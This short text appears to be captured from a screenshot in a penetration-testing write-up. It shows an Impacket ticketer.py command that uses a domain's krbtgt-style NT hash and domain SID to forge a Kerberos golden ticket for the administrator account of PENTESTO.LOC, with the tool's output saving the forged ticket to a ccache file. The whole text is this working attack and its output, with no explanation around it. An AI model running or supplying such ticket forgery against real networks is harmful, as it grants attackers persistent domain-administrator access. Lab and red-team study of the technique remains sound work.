 $ python ticketer.py -nthash b8aa706788a3d8c6ac9a96684d7ff330 -domain-sid S-1-5-21-3251500307-1840725093
-2229733580 -domain PENTESTO.LOC  administrator
Impacket v0.9.16-dev - Copyright 2002-2016 Core Security Technologies

[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for PENTESTO.LOC/administrator
[*]     PAC_LOGON_INFO
[*]     PAC_CLIENT_INFO_TYPE
[*]     EncTicketPart
[*]     EncAsRepPart
[*] Signing/Encrypting final ticket
[*]     PAC_SERVER_CHECKSUM
[*]     PAC_PRIVSVR_CHECKSUM
[*]     EncTicketPart
[*]     EncASRepPart
[*] Saving ticket in administrator.ccache